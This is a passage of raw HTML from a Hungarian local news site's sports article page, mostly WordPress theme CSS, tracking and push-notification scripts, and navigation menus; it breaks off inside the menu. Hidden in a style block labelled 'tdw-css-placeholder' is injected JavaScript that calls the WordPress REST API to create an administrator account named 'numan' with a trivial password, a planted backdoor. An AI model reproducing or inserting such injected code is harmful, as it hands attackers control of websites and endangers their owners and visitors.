!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"25becba91b","fes_thankyou_page_time":"2000","fes_upload_nonce":"018d0a3480","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/422489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fa_jegesmedvek_az_ftc-t_valasztottak%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fa_jegesmedvek_az_ftc-t_valasztottak%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="b3fd4078f2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/hirek/miskolc/",
                    "name": "MISKOLC"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/",
                    "name": "Miskolc - Sport"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-422489 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__5 a_jegesmedvek_az_ftc-t_valasztottak global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item 